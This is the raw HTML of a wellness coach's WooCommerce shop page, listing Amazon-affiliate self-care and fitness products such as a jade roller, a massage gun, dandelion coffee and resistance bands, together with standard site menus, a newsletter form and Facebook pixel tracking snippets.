						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-repeater-item-1c80dc7" href="https://anchor.fm/rosa40" target="_blank">
						<span class="elementor-screen-only">Spotify</span>
						<i class="fab fa-spotify"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-22d9251" href="https://www.linkedin.com/in/rosamaria-rago-051454ab/?miniProfileUrn=urn%3Ali%3Afs_miniProfile%3AACoAABdhkD0BTTxso-U6kPz9K-TeRyMrGzz2Brc" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2b920aa" data-id="2b920aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4276a6 header-form-css elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="f4276a6" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter-signup-nav" aria-label="Newsletter-signup-nav">
			<input type="hidden" name="post_id" value="3239"/>
			<input type="hidden" name="form_id" value="f4276a6"/>
			<input type="hidden" name="referer_title" value="Shop - I Am Rosa Rago" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-33">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_1f482b6]" id="form-field-field_1f482b6" class="elementor-field elementor-size-xs " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_e073758 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_e073758"><div class="elementor-g-recaptcha" data-sitekey="6Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-864ca5e" data-id="864ca5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-589a4c4 elementor-widget elementor-widget-text-editor" data-id="589a4c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://www.iamrosarago.com/contact/" style="color:#ffffff;">Contact</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df56aec elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df56aec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac8949b" data-id="ac8949b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a5ddc05 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a5ddc05" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-56af838" data-id="56af838" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00dceeb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="00dceeb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.iamrosarago.com">
			<img width="300" height="120" src="https://www.iamrosarago.com/wp-content/uploads/2020/05/rosa-logo-alt-color-300px.png" class="attachment-full size-full wp-image-1088" alt="rosa-logo-alt-color-300px" srcset="https://www.iamrosarago.com/wp-content/uploads/2020/05/rosa-logo-alt-color-300px-200x80.png 200w, https://www.iamrosarago.com/wp-content/uploads/2020/05/rosa-logo-alt-color-300px.png 300w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-de8b213" data-id="de8b213" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0dac2d elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c0dac2d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c0dac2d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-212"><a href="https://www.iamrosarago.com/about/" class="elementor-item">ABOUT ME</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://www.iamrosarago.com/my-story/" class="elementor-sub-item">MY STORY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1455"><a href="https://www.iamrosarago.com/success-stories/" class="elementor-item">TESTIMONIALS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1753"><a target="_blank" href="https://www.iamrosarago.com/sp/7-day-self-love-challenge/" class="elementor-item">FREE 7 DAY SELF-LOVE CHALLENGE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.iamrosarago.com/public-speaking/" class="elementor-item">PUBLIC SPEAKING</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5162"><a href="#" class="elementor-item elementor-item-anchor">START YOUR JOURNEY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1674"><a href="https://www.iamrosarago.com/podcast/" class="elementor-sub-item">RISE WITH ROSA PODCAST</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://www.iamrosarago.com/journey-to-rise-get-the-book/" class="elementor-sub-item">JOURNEY TO RISE BOOK AND WORKBOOK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5163"><a href="https://www.iamrosarago.com/self-love-meditation/" class="elementor-sub-item">SELF LOVE MEDITATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://www.iamrosarago.com/stretch-and-mobility/" class="elementor-sub-item">STRETCH AND MOBILITY PROGRAM</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c0dac2d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-212"><a href="https://www.iamrosarago.com/about/" class="elementor-item" tabindex="-1">ABOUT ME</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://www.iamrosarago.com/my-story/" class="elementor-sub-item" tabindex="-1">MY STORY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1455"><a href="https://www.iamrosarago.com/success-stories/" class="elementor-item" tabindex="-1">TESTIMONIALS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1753"><a target="_blank" href="https://www.iamrosarago.com/sp/7-day-self-love-challenge/" class="elementor-item" tabindex="-1">FREE 7 DAY SELF-LOVE CHALLENGE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.iamrosarago.com/public-speaking/" class="elementor-item" tabindex="-1">PUBLIC SPEAKING</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5162"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">START YOUR JOURNEY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1674"><a href="https://www.iamrosarago.com/podcast/" class="elementor-sub-item" tabindex="-1">RISE WITH ROSA PODCAST</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://www.iamrosarago.com/journey-to-rise-get-the-book/" class="elementor-sub-item" tabindex="-1">JOURNEY TO RISE BOOK AND WORKBOOK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5163"><a href="https://www.iamrosarago.com/self-love-meditation/" class="elementor-sub-item" tabindex="-1">SELF LOVE MEDITATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://www.iamrosarago.com/stretch-and-mobility/" class="elementor-sub-item" tabindex="-1">STRETCH AND MOBILITY PROGRAM</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div class="woocommerce-container">
			<section id="content"class="full-width" style="width: 100%;">
		<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">Sort by <strong>Price</strong></a>
						</span>
					</span>
					<ul>
																			<li class="">
																<a href="?product_view=list&product_orderby=default&product_count=12">Sort by <strong>Default Order</strong></a>
							</li>
												<li class="">
														<a href="?product_view=list&product_orderby=name&product_count=12">Sort by <strong>Name</strong></a>
						</li>
						<li class="current">
														<a href="?product_view=list&product_orderby=price&product_count=12">Sort by <strong>Price</strong></a>
						</li>
						<li class="">
														<a href="?product_view=list&product_orderby=date&product_count=12">Sort by <strong>Date</strong></a>
						</li>
						<li class="">
														<a href="?product_view=list&product_orderby=popularity&product_count=12">Sort by <strong>Popularity</strong></a>
						</li>

													<li class="">
																<a href="?product_view=list&product_orderby=rating&product_count=12">Sort by <strong>Rating</strong></a>
							</li>
											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-label="Descending order" aria-haspopup="true" href="?product_view=list&product_orderby=price&product_count=12&product_order=desc"><i class="fusion-icon-arrow-down2" aria-hidden="true"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						Show <strong>12 Products</strong>						</a>
					</span>
				<ul>
					<li class="current">
						<a href="?product_view=list&product_orderby=price&product_count=12">
							Show <strong>12 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_view=list&product_orderby=price&product_count=24">
							Show <strong>24 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_view=list&product_orderby=price&product_count=36">
							Show <strong>36 Products</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
																<ul class="fusion-grid-list-view">
			<li class="fusion-grid-view-li">
				<a class="fusion-grid-view" aria-label="View as grid" aria-haspopup="true" href="?product_view=grid&product_orderby=price&product_count=12"><i class="fusion-icon-grid icomoon-grid" aria-hidden="true"></i></a>
			</li>
			<li class="fusion-list-view-li active-view">
				<a class="fusion-list-view" aria-haspopup="true" aria-label="View as list" href="?product_view=list&product_orderby=price&product_count=12"><i class="fusion-icon-list icomoon-list" aria-hidden="true"></i></a>
			</li>
		</ul>
	</div>
<ul class="products clearfix products-4">
<li class="product type-product post-1569 status-publish first instock product_cat-self-care has-post-thumbnail shipping-taxable product-type-external product-list-view">
	<div class="fusion-product-wrapper">
<a href="https://www.iamrosarago.com/product/gua-sha-lymphatic-drainage/" class="product-images" aria-label="GUA SHA LYMPHATIC DRAINAGE">

<div class="featured-image">
		<img width="500" height="435" src="https://www.iamrosarago.com/wp-content/uploads/2021/03/61v9eYLDvZL._AC_SL1500_-500x435.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.iamrosarago.com/wp-content/uploads/2021/03/61v9eYLDvZL._AC_SL1500_-200x174.jpg 200w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61v9eYLDvZL._AC_SL1500_-300x261.jpg 300w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61v9eYLDvZL._AC_SL1500_-400x348.jpg 400w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61v9eYLDvZL._AC_SL1500_-500x435.jpg 500w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61v9eYLDvZL._AC_SL1500_-600x522.jpg 600w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61v9eYLDvZL._AC_SL1500_-700x609.jpg 700w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61v9eYLDvZL._AC_SL1500_-768x668.jpg 768w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61v9eYLDvZL._AC_SL1500_-800x695.jpg 800w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61v9eYLDvZL._AC_SL1500_-1024x890.jpg 1024w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61v9eYLDvZL._AC_SL1500_-1200x1043.jpg 1200w, https://www.iamrosarago.com/wp-content/uploads/2021/03/61v9eYLDvZL._AC_SL1500_.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.iamrosarago.com/product/gua-sha-lymphatic-drainage/">
		GUA SHA LYMPHATIC DRAINAGE	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
				<ul class="a-unordered-list a-vertical a-spacing-mini">
 	<li><span class="a-list-item">Authentic Natural Jade Roller- The rose quartz face roller is made of 100% Original &amp; Premium quality jade stone. Anti-aging, anti-wrinkles line, reduce dark under eyes, rejuvenate skin and health without any chemicals or irritants</span></li>
 	<li><span class="a-list-item">Benefits- Jade eye roller promotes blood circulation, which can reduce puffiness, eye bag and wrinkle, it is much helpful to relief pressure, always with a relaxative and graceful mood.it Making you look and feel younger.We suggest you can pop it in freezer before using and using cream, oil or moisturizer together for better effect.</span></li>
 	<li><span class="a-list-item">All Boxed Up,Ready For Gifting-Give the special one a gift of love. The pink jade roller set comes in a beautifully designed package,We’ve thoughtfully packaged everything in a gorgeous luxury gift bag, which can be a great gift for mom, wife, friends or yourself in different festivals, like Christmas, Birthday, Women's Day, New Year, Valentine's Day etc.</span></li>
 	<li><span class="a-list-item">Well Crafted Not Squeaky-The jade face roller is made of 100% Original &amp; Premium quality jade stone.The quartz smooth and rolls well without any squeaky noise.The quality metal handle is very sturdy and won't get rusted.</span></li>
 	<li><span class="a-list-item">In Time Service- As you know the jade roller and gua sha set are fragile, easy to be damage in transit, though we pack it very carefully. If you receive the broken jade eye roller, please contact us for new one or full refund.</span></li>
</ul>			</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
<a href="https://amzn.to/38F9WsO"  data-quantity="1" class="button product_type_external" data-product_id="1569" data-product_sku="" aria-label="Buy Now" rel="nofollow">Buy Now</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 1569 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["291675102272197"],"eventID":"f8b39822-eb1e-4763-b2ff-62fbf9fa4ef2","params":{"content_type":"product","content_ids":["1569"],"contents":[{"id":"1569","quantity":1}],"content_name":"GUA SHA LYMPHATIC DRAINAGE","category_name":"Self Care","value":"0","currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
<a href="https://www.iamrosarago.com/product/gua-sha-lymphatic-drainage/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-1571 status-publish instock product_cat-self-care has-post-thumbnail shipping-taxable product-type-external product-list-view">
	<div class="fusion-product-wrapper">
<a href="https://www.iamrosarago.com/product/hypervolt-massage-gun/" class="product-images" aria-label="HYPERVOLT MASSAGE GUN">

<div class="featured-image">
		<img width="292" height="443" src="https://www.iamrosarago.com/wp-content/uploads/2021/03/31yu9gHoIKL._AC_.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.iamrosarago.com/wp-content/uploads/2021/03/31yu9gHoIKL._AC_-198x300.jpg 198w, https://www.iamrosarago.com/wp-content/uploads/2021/03/31yu9gHoIKL._AC_-200x303.jpg 200w, https://www.iamrosarago.com/wp-content/uploads/2021/03/31yu9gHoIKL._AC_.jpg 292w" sizes="(max-width: 292px) 100vw, 292px" />
						<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.iamrosarago.com/product/hypervolt-massage-gun/">
		HYPERVOLT MASSAGE GUN	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
<a href="https://amzn.to/38CuHVY"  data-quantity="1" class="button product_type_external" data-product_id="1571" data-product_sku="" aria-label="Buy Now" rel="nofollow">Buy Now</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 1571 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["291675102272197"],"eventID":"86fb726f-daef-4ed9-b911-a6ec938bbc62","params":{"content_type":"product","content_ids":["1571"],"contents":[{"id":"1571","quantity":1}],"content_name":"HYPERVOLT MASSAGE GUN","category_name":"Self Care","value":"0","currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
<a href="https://www.iamrosarago.com/product/hypervolt-massage-gun/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-1573 status-publish instock product_cat-nutrition has-post-thumbnail shipping-taxable product-type-external product-list-view">
	<div class="fusion-product-wrapper">
<a href="https://www.iamrosarago.com/product/dandelion-root/" class="product-images" aria-label="Dandelion Root">

<div class="featured-image">
		<img width="406" height="498" src="https://www.iamrosarago.com/wp-content/uploads/2021/03/51esxNpvFL._AC_.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.iamrosarago.com/wp-content/uploads/2021/03/51esxNpvFL._AC_-200x245.jpg 200w, https://www.iamrosarago.com/wp-content/uploads/2021/03/51esxNpvFL._AC_-245x300.jpg 245w, https://www.iamrosarago.com/wp-content/uploads/2021/03/51esxNpvFL._AC_-400x491.jpg 400w, https://www.iamrosarago.com/wp-content/uploads/2021/03/51esxNpvFL._AC_.jpg 406w" sizes="(max-width: 406px) 100vw, 406px" />
						<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.iamrosarago.com/product/dandelion-root/">
		Dandelion Root	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
				<ul class="a-unordered-list a-vertical a-spacing-mini">
 	<li><span class="a-list-item">Dandy Blend instant dandelion beverage is the only herbal coffee substitute in the United States that features both the health benefits of dandelion and the rich, full-bodied flavor, smoothness</span></li>
 	<li><span class="a-list-item">texture of real coffee. Many say that, because it lacks bitterness</span></li>
 	<li><span class="a-list-item">Macrobiotic, Vegan, Gluten-Free</span></li>
 	<li><span class="a-list-item">Caffeine Free</span></li>
 	<li><span class="a-list-item">No Acidity, No Bitterness</span></li>
</ul>			</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
<a href="https://amzn.to/3eypWRi"  data-quantity="1" class="button product_type_external" data-product_id="1573" data-product_sku="" aria-label="Buy Now" rel="nofollow">Buy Now</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 1573 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["291675102272197"],"eventID":"7399a5de-82e1-44d3-8817-22879e0718f8","params":{"content_type":"product","content_ids":["1573"],"contents":[{"id":"1573","quantity":1}],"content_name":"Dandelion Root","category_name":"Nutrition","value":"0","currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
<a href="https://www.iamrosarago.com/product/dandelion-root/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-1578 status-publish last instock product_cat-mind-body-practice has-post-thumbnail shipping-taxable product-type-external product-list-view">
	<div class="fusion-product-wrapper">
<a href="https://www.iamrosarago.com/product/resistance-bands-for-tracking-stretching/" class="product-images" aria-label="Resistance Bands for Tracking/Stretching">

<div class="featured-image">
		<img width="500" height="501" src="https://www.iamrosarago.com/wp-content/uploads/2021/03/712xY1qaBnL._AC_SL1500_-500x501.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.iamrosarago.com/wp-content/uploads/2021/03/712xY1qaBnL._AC_SL1500_-66x66.jpg 66w, https://www.iamrosarago.com/wp-content/uploads/2021/03/712xY1qaBnL._AC_SL1500_-100x100.jpg 100w, https://www.iamrosarago.com/wp-content/uploads/2021/03/712xY1qaBnL._AC_SL1500_-150x150.jpg 150w, https://www.iamrosarago.com/wp-content/uploads/2021/03/712xY1qaBnL._AC_SL1500_-200x200.jpg 200w, https://www.iamrosarago.com/wp-content/uploads/2021/03/712xY1qaBnL._AC_SL1500_-300x300.jpg 300w, https://www.iamrosarago.com/wp-content/uploads/2021/03/712xY1qaBnL._AC_SL1500_-400x401.jpg 400w, https://www.iamrosarago.com/wp-content/uploads/2021/03/712xY1qaBnL._AC_SL1500_-500x501.jpg 500w, https://www.iamrosarago.com/wp-content/uploads/2021/03/712xY1qaBnL._AC_SL1500_-600x601.jpg 600w, https://www.iamrosarago.com/wp-content/uploads/2021/03/712xY1qaBnL._AC_SL1500_-700x701.jpg 700w, https://www.iamrosarago.com/wp-content/uploads/2021/03/712xY1qaBnL._AC_SL1500_-768x769.jpg 768w, https://www.iamrosarago.com/wp-content/uploads/2021/03/712xY1qaBnL._AC_SL1500_-800x801.jpg 800w, https://www.iamrosarago.com/wp-content/uploads/2021/03/712xY1qaBnL._AC_SL1500_-1024x1024.jpg 1024w, https://www.iamrosarago.com/wp-content/uploads/2021/03/712xY1qaBnL._AC_SL1500_-1200x1202.jpg 1200w, https://www.iamrosarago.com/wp-content/uploads/2021/03/712xY1qaBnL._AC_SL1500_.jpg 1482w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.iamrosarago.com/product/resistance-bands-for-tracking-stretching/">
		Resistance Bands for Tracking/Stretching	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
				<ul class="a-unordered-list a-vertical a-spacing-mini">
 	<li><span class="a-list-item">★PREMIUM QUALITY - Polygon pull up resistance bands are durable and built to last, They can be stretched repeatedly year after year and are made from natural latex material which is kind to the environment.</span></li>
 	<li><span class="a-list-item">★SUITABLE FOR ANY FITNESS LEVEL - each chin up resistance band offers a different level of resistance, both for pull up training, and for adding resistances to bench press, squats and Olympic lifts. With resistance band training, resulting in better range of motion strength and the complete stimulation hence promoting muscle growth.</span></li>
 	<li><span class="a-list-item">★CHOOSE YOUR SUITABLE BAND - According to the band tension chart to the left, choose a band based on your bodyweight and the current number of unassisted repetitions you can complete. Also, you can combine multiple sizes to increase more levels of tension.</span></li>
 	<li><span class="a-list-item">★EASY TAKE ANYWHERE -- Independent carry case design &amp; little space, you can take them on vacation or to gym. Enjoy exercise during your break time to get a beauty body.</span></li>
 	<li><span class="a-list-item">★POLYGON CUSTOMER SERVICE SUPPORT – Polygon resistance bands come with a 100% satisfaction, and if they don't work out for you for any reason then contact us for a 100% refund. We know you will love them! To enjoy your premium exercise bands, click 'Add to Cart' now!</span></li>
</ul>			</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
<a href="https://amzn.to/3bLoQzP"  data-quantity="1" class="button product_type_external" data-product_id="1578" data-product_sku="" aria-label="Buy Now" rel="nofollow">Buy Now</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 1578 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["291675102272197"],"eventID":"f3e87338-5f0a-437d-a2ab-6c228180d376","params":{"content_type":"product","content_ids":["1578"],"contents":[{"id":"1578","quantity":1}],"content_name":"Resistance Bands for Tracking\/Stretching","category_name":"Mind-Body Practice","value":"0","currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
<a href="https://www.iamrosarago.com/product/resistance-bands-for-tracking-stretching/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-1580 status-publish first instock product_cat-mind-body-practice has-post-thumbnail shipping-taxable product-type-external product-list-view">
	<div class="fusion-product-wrapper">
<a href="https://www.iamrosarago.com/product/round-resistance-bands/" class="product-images" aria-label="Round Resistance Bands">

<div class="featured-image">
